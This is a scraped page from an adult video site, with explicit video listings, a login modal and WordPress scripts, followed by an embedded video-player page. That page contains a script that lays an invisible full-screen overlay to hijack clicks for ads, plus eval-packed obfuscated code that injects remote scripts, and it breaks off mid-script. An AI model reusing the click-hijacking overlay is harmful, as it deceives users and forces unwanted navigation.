	<a href="https://poleuno.com/crystal-rush-%ed%96%89%eb%b3%b5%ed%95%9c-%ea%b2%b0%ed%98%bc-%ec%83%9d%ed%99%9c%ec%9d%84-%ec%9c%a0%ec%a7%80%ed%95%98%eb%8a%94-%eb%b0%a9%eb%b2%95/" title="Crystal Rush 행복한 결혼 생활을 유지하는 방법">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://imagerls.com/wp-content/uploads/2022/12/9Stay-Happily-Married.jpeg" alt="Crystal Rush 행복한 결혼 생활을 유지하는 방법"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:54</span>		</div>
				<header class="entry-header">
			<span>Crystal Rush 행복한 결혼 생활을 유지하는 방법</span>
		</header>
	</a>
</article>

<article data-video-uid="20" data-post-id="38" class="loop-video thumb-block post-38 post type-post status-publish format-standard hentry category-anal category-big-boobs category-blowjob category-cum-in-mouth-swallow category-deep-throat category-hardcore actors-francesca-le">
	<a href="https://poleuno.com/francesca-le-hotwife-loves-anal/" title="Francesca Le Hotwife Loves Anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://1.bp.blogspot.com/--jU1FaZ3xnY/X2ojuCnLsXI/AAAAAAAA5XY/QnY8UwDWlZEDW9Fcz9FWWAtH-LemMHKKACLcBGAsYHQ/s320/Francesca%2BLe%2BHotwife%2BLoves%2BAnal.jpg" alt="Francesca Le Hotwife Loves Anal"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>38:14</span>		</div>
				<header class="entry-header">
			<span>Francesca Le Hotwife Loves Anal</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section><section id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer data-rocket-location-hash="d36723d01e73b3a96c1c033d92231576" id="colophon" class="site-footer
	br-bottom-10" role="contentinfo">
	<div data-rocket-location-hash="2cc841d2806ca2ee6364e99c27dace91" class="row">
									<div data-rocket-location-hash="aa7a1d9d7fc51298e6d93a3016552607" class="four-columns-footer">
				<section id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</section><section id="text-9" class="widget widget_text">			<div class="textwidget"></div>
		</section>			</div>
		
		<div class="clear"></div>

		
		
					<div data-rocket-location-hash="ab436834b866ff38b9e5156ea8f037a9" class="site-info">
				Disclaimer: This site has a zero-tolerance policy against illegal pornography. Free porn videos and photos are provided by 3rd parties. We take no responsibility for the content  on any website which we link to, please use your own discretion while surfing the links.
<br>
<center>
Free Sex Video, 무료야동, 일본야동, 서양야동, 한국야동, Free Porn Download.
</center>
<center>
<a href="https://poleuno.com/%ea%b0%9c%ec%9d%b8%ec%a0%95%eb%b3%b4-%ec%b2%98%eb%a6%ac%eb%b0%a9%ec%b9%a8/" target="_blank" rel="noopener">개인정보 처리방침</a> | <a href="https://poleuno.com/sitemap_index.xml" target="_blank" rel="noopener">Sitemap</a>
<br>
</center>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

		<div data-rocket-location-hash="0ea63de75071bf457c007fa32ff66eff" class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div data-rocket-location-hash="2f91d1ea01656aae1c87299d59372aed" class="modal-dialog" data-active-tab="">
				<div data-rocket-location-hash="492471ef1ed8ee2ee0a5bb5e657ac279" class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to 무료야동, 서양야동, 한국야동 Sex Video</h3>
						
							<form id="wpst_login_form" action="https://poleuno.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="51dd638b3e" /><input type="hidden" name="_wp_http_referer" value="/50-shades-of-milly-marks/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://poleuno.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="51dd638b3e" /><input type="hidden" name="_wp_http_referer" value="/50-shades-of-milly-marks/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/poleuno.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" src="https://poleuno.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://poleuno.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://poleuno.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://poleuno.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/poleuno.com\/wp-admin\/admin-ajax.php","nonce":"5cf29964eb","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poleuno.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.6.9.1677341566" id="wpst-main-js"></script>
<script type="text/javascript" src="https://poleuno.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://poleuno.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://poleuno.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.19.1.2" id="heartbeat-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://poleuno.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<!-- Other scripts -->

<!-- Mobile scripts -->


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/poleuno.com\/wp-admin\/admin-ajax.php","nonce":"7602edea3b","url":"https:\/\/poleuno.com\/50-shades-of-milly-marks","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://poleuno.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eefee5ca23f044e0bea746e492f27ff9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769769491 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hicherri.com/e/cmp3146cjzfm
body_size: 7697
content:
<HTML>
	<HEAD>
	<title>PornMegaLoad 20 04 24 Milly Marks 50 Shades Of Milly</title>
	<meta name="description" content="PornMegaLoad 20 04 24 Milly Marks 50 Shades Of Milly">
    <meta name="keywords" content="PornMegaLoad 20 04 24 Milly Marks 50 Shades Of Milly">
	<meta name="robots" content="nofollow, noindex">
	<link rel="stylesheet" href="/css/main.css">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="theme-color" content="#FFF">

	<script src="/js/jquery.min.js"></script>
	<script src="/js/xupload.js"></script>
	<script src="/js/jquery.cookie.js"></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TL7NH453R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2TL7NH453R');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E2BG6CPV2J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E2BG6CPV2J');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 
	ym(102872415, "init", {
		 clickmap:true,
		 trackLinks:true,
		 accurateTrackBounce:true,
		 webvisor:true
	});
 </script>
 <noscript><div><img src="https://mc.yandex.ru/watch/102872415" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->

	<script>
	$.cookie('file_id', '166860', { expires: 10 });
	$.cookie('aff', '185', { expires: 10 });
	$.cookie('ref_url', 'poleuno.com', { expires: 10 });

	var pickDirect = function(idads,link) {
		var d = document.createElement('script');
							d.textContent  =  `var  __directlink${idads}={
								init:function() {
									var link = '${link}';
									var div = document.createElement('div');
									var h = window.innerHeight, w = window.innerWidth;
									div.setAttribute('style', 'position:fixed;inset:0px;z-index:2147483647;background:black;opacity:0.01;height:'+h+'px;width:'+w+'px;cursor:pointer');
									div.onclick = function () {
										this.parentNode.removeChild(this);
										window.open(link, '_blank');
									};
									document.body.appendChild(div);
								}
							};
							__directlink${idads}.init();`;
							document.body.appendChild(d);
	}
	</script>
	</HEAD>
	<BODY topmargin=0 leftmargin=0 style="background:transparent;">
	
	
	
	
	
		<div style="position:relative;">
			<div id="adbd" class="overdiv">
				<div>
					Please turn off AdBlock to view this video!
					<p>
						<a href="#" onclick="location.reload();" class="btn">Reload Page</a>
					</p>
				</div>
			</div>
	
		<script type='text/javascript' src='/player/jw8/jwplayer.js?v=7'></script>
                <script type="text/javascript">jwplayer.key="ITWMv7t88JGzI0xPwW8I0+LveiXX9SWbfdmt0ArUSyc=";</script>
                <script src="/js/localstorage-slim.js"></script>
                <div id='vplayer' style="width:100%;height:100%;text-align:center;"><img src="https://pixoraa.cc/cmp3146cjzfm_xt.jpg" style="width:100%;height:100%;"></div>
                <style>
                .jw-icon-display, .jw-text, .jw-button-color, .jw-time-tip {color:#E99797 !important;}
                .jw-time-tip span {background:#E99797 !important; color: #fff !important;}
                .jw-featured, .jw-rightclick {display:none !important;}
                div.jw-icon-rewind {display:none;xdisplay: inherit;}
                .jw-display-icon-container .jw-icon-inline { display: none; }
                </style>
                
	
		</div>
	
	
	
	
	<script type='text/javascript'>eval(function(p,a,c,k,e,d){while(c--)if(k[c])p=p.replace(new RegExp('\\b'+c.toString(a)+'\\b','g'),k[c]);return p}('b 6o=[];b o={"16":"1i://6y.dp.do/3c/16/6x/6w/6u,n,h,x,.6t/4a.dn","1g":"1i://6y.dm-dk.1s/1g/6x/6w/6u,n,h,x,.6t/4a.6s?t=dj&s=33&e=di&f=28&dh=3c&i=0.4&dg=4r&df=3c&de=3c&dd=dc","1b":"/3q/db/da/d9/28/4a.6s"};1h("d8").d7({d6:"1",d5:[{1p:o.1b||o.16||o.1g,2n:"2m"}],d4:"1i://6r.cc/d3.6q",d2:"49%",d1:"49%",d0:"cz",cy:"cx.78",cw:\'cv\',cu:{ct:{3a:"#3b",cs:"#3b"},cr:{cq:"#3b"},cp:{3a:"#3b"}},co:"y",q:[{1p:"/dl?34=cn&1v=cm&cl=1i://6r.cc/ck.6q",cj:"ci"}],4j:{ch:1,cg:\'#6p\',cf:\'#6p\',ce:"cd",cb:0,ca:\'49\',},"c9":{"c8":"6m","c7":"c6"},\'c5\':{"c4":"c3","c2":"c1","c0":"bz"},by:"bx",bw:"1i://bv.1s",bu:{},bt:y,4i:[0.25,0.5,0.75,1,1.25,1.5,2]});b 3z,45;b bs=0,br=0,bq=0;b g=1h();b 36=0,29=0,bp=0,p=0;$.bo({bn:{\'bm-bl\':\'bk-bj\'}});g.1d(\'6n\',j(x){a(5>0&&x.1n>=5&&45!=1){45=1;$(\'26.bi\').bh(\'bg\')}b 42=0;6o.bf(15=>{a(15.6n<=x.1n&&15.6f==0){a(15.6k==\'6m\'){a(15.1t.6j(\'1i://\')){g.6l(15.1t)}18{b 39=40 6i().6h(15.1t,"3a/31");15.1t="2k:be/bd;bc,"+bb(ba(b9(39.6g.38)));g.6l(15.1t)}}18 a(15.6k==\'b8\'){b7(42,15.1t)}18{b 1l=15.1t.b6();b 1e=2j.6b(\'1e\');a(1l.6j(\'1i://\')){1e.6a=1l;1e.b5=y}18{b 39=40 6i().6h(1l,"3a/31");1l=39.6g.38;b 23=1l.23(/<1e[^>]*>([\\s\\b4]*?)<\\/1e>/i);a(23){1e.38=23[1]}18{1e.38=1l}}2j.61.5z(1e)}15.6f=1}42++});a(x.1n>=p+5||x.1n<p){p=x.1n;1j.b3(\'1z\',b2.b1(p),{b0:60*60*24*7})}a(x.az){37=x.1n-36;a(37>5)37=1;29+=37}36=x.1n;2q.2p(29);a(29>=60){$.ay(\'1i://ax.aw.1s/dl\',{34:\'av\',3x:\'28-13-58-33-3w\',au:3r(29),at:28,as:\'3y\'},j(){},"ar");29=0}});g.1d(\'1y\',j(x){36=x.1n});g.1d(\'3n\',j(x){6d(x)});g.1d(\'aq\',j(){$(\'26.6c\').ap();1j.ao(\'1z\')});g.1d(\'an\',j(x){});j am(2a,6e,2w){b 35=40 4z();35.al(35.ak()+(2w*aj));2j.ai=2a+"="+6e+"; ah="+35.ag()+"; af=.ae.1s; 2h=/; ad=ac; ab"}j 6d(x){$(\'26.6c\').3u();$(\'#aa\').3u();a(3z)1u;3z=1;3v=0;a9 2i=2j.6b(\'1e\');2i.6a=\'1i://a8.a7.1s/69/a6/a5.69\';2i.a4=()=>{$.20(\'/dl?34=68&67=3y&3x=28-13-58-33-3w&66=1&65=64.1s&3v=1&1b=1\',j(2k){$(\'#63\').31(2k)})};2i.a3=()=>{$.20(\'/dl?34=68&67=3y&3x=28-13-58-33-3w&66=1&65=64.1s&3v=0&1b=1\',j(2k){$(\'#63\').31(2k)})};2j.61.5z(2i);b p=1j.20(\'1z\');a(p>0){1h().1y(p)}}j a2(){b q=g.3e(5y);2q.2p(q);a(q.1v>1){4d(i=0;i<q.1v;i++){a(q[i].2a==5y){2q.2p(\'!!=\'+i);g.4b(i)}}}}g.1d(\'4o\',j(){1h().3k(\'<1a 5l="5k://5j.5i.5h/5g/1a" 5f="k-1a-1r k-1a-1r-a1" 5e="0 0 2y 2y" 5d="r"><2h d="m 25.a0,57.9z v 9y.3 c 0.9x,2.9w 2.9v,4.9u 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 5x 9t.9s v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.9r,-1.9q 4.9p,-5.9o 2.7,-8 -0.9n,-1.9m -1.9l,-2.9k -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 5x 30.9j c -2.9i,0.9h -4.9g,2.9f -4.9,4.9 z m 9e.9d,73.9c c -3.5w,-6.5v -10.5u,-10.5t -17.7,-10.6 -7.5s,0.5r -13.5q,4.5p -17.7,10.6 -8.2z,14.5o -8.2z,32.5n 0,46.3 3.5w,6.5v 10.5u,10.5t 17.7,10.6 7.5s,-0.5r 13.5q,-4.5p 17.7,-10.6 8.2z,-14.5o 8.2z,-32.5n 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.9b,9.9a v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99 c 3.98,-3.97 8.94,-0.93 8.2,3.4 v 62.92 z"></2h></1a>\',"91 10 2w",j(){1h().1y(1h().55()+10)},"5m");$("26[54=5m]").52().50(\'.k-1r-2t\');1h().3k(\'<1a 5l="5k://5j.5i.5h/5g/1a" 5f="k-1a-1r k-1a-1r-2t" 5e="0 0 2y 2y" 5d="r"><2h d="90.2,8z.8y.1m,21.1m,0,0,0-17.7-10.6,21.1m,21.1m,0,0,0-17.7,10.6,44.2x,44.2x,0,0,0,0,46.3,21.1m,21.1m,0,0,0,17.7,10.6,21.1m,21.1m,0,0,0,17.7-10.6,44.2x,44.2x,0,0,0,0-46.8x-17.7,47.2c-7.8,0-14.4-11-14.4-24.8w.6-24.1,14.4-24.1,14.4,11,14.4,24.8v.4,5c.8u,95.5,5c.8t-43.4,9.7v-8s-4.8,4.8-6.8-6.8,13-8r.8,4.8,0,0,1,8.2,3.8q.7l-9.6-.8p-8o.8n.8m.5b,4.5b,0,0,1-4.8,4.8l.6v-19.8k.2v-96.8j.8i.8h,5.3-3.6,7.2-8,4.3l-41.8-27.8g.5a,6.5a,0,0,1-2.7-8,5.59,5.59,0,0,1,2.7-2.8f.8-27.8e.4-2.9,8-1,8,4.8d.8c.8b.56,4.56,0,0,1,8a.1,57.89"></2h></1a>\',"88 10 2w",j(){b 2u=1h().55()-10;a(2u<0)2u=0;1h().1y(2u)},"53");$("26[54=53]").52().50(\'.k-1r-2t\');$("26.k-1r-2t").3u()});b 2s=0;b 3t=0;b 2o=r;g.1d(\'87\',j(1o){b 3s=4z.86();a(3s-3t<85){2s++;a(2s>3){1u r}}18{2s=0}3t=3s;b 1k=1o.1l||0;b 2g=(1o.84||\'\').83();b 22=r;a(3o 1k===\'82\'){1k=3r(1k,10)}a(1k>=4u&&1k<=4t){22=y}18 a(1k>=4w&&1k<=4v){22=y}18 a(2g.1q(\'81\')!==-1||2g.1q(\'80\')!==-1){22=y}18 a(2g.23(/4y+(d{6})/)){b 4x=2g.23(/4y+(d{6})/);b 2f=3r(4x[1],10);a((2f>=4w&&2f<=4v)||(2f>=4u&&2f<=4t)){22=y}}a(!22){1u r}7z{b 1c=g.4n().1p;b 4s=g.7y().q||[];b 2e=7x;b 2r=r,3p=r;a(o.1b&&1c){2r=(1c===o.1b)||(1c.1q(\'/3q/\')===0&&o.1b.1q(\'/3q/\')===0)||(1c.1q(\'1b\')!==-1)}a(o.16&&1c&&!2r){3p=(1c===o.16)||(1c.1q(o.16)!==-1)||(1c.1q(\'16\')!==-1)}a(2r){2e=o.16||o.1g}18 a(3p){2e=o.1g}a(2e&&!2o){2o=y;g.3m([{1p:2e,2n:\'2m\',q:4s}]);b 2d=r;b 7w=1j.20(\'1z\');g.4q(\'7u\',j(){a(!2d&&3o 1j!==\'4p\'){2d=y;2b(j(){b p=1j.20(\'1z\');a(p&&p>0){g.1y(p)}},4r)}});g.4q(\'3n\',j(){a(!2d&&3o 1j!==\'4p\'){2d=y;2b(j(){b p=1j.20(\'1z\');2q.2p(\'p 7t 7s\',p);a(p&&p>0){g.1y(p)}},7r)}});2b(j(){g.3n()},7q);2b(j(){2o=r},7p);1u y}}4l(7o){}});g.1d(\'4o\',j(){b 